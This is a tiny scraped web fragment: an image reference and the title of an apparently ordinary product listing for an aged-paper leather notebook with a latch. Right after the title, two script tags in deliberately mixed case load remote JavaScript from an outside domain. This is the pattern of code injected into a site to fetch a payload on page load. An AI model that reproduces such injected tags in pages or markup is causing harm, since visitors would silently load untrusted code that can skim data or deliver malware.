 Goddess Aged Looking Paper leather w/ latch<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
